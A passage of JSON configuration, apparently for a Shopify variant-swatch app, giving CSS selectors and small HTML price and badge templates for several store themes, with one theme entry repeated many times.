[data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After 